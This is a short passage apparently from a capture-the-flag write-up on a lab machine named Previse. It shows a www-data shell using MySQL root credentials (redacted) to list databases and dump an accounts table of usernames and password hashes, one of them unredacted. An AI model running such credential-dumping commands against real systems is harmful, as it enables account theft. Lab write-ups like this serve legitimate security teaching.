 www-data@previse:/var/www/html$ mysql -u root -p<HIDDEN> -e 'show databases;'
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| previse            |
| sys                |
+--------------------+
www-data@previse:/var/www/html$ mysql -u root -p<HIDDEN> -e 'show tables from previse;'
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
www-data@previse:/var/www/html$ mysql -u root -pm<HIDDEN> -D previse -e 'select * from accounts;'
+----+------------+----------------------------------+---------------------+
| id | username   | password                         | created_at          |
+----+------------+----------------------------------+---------------------+
|  1 | m4lwhere   | $1$��llol$<HIDDEN>               | 2021-05-27 18:18:36 |
|  2 | admin      | $1$��llol$<HIDDEN>               | 2021-09-29 13:25:13 |
<SNIP>
| 11 | pencer     | $1$��llol$autWM2CFiLP91dbtPvQwc/ | 2021-09-29 20:12:34 |
+----+------------+----------------------------------+---------------------+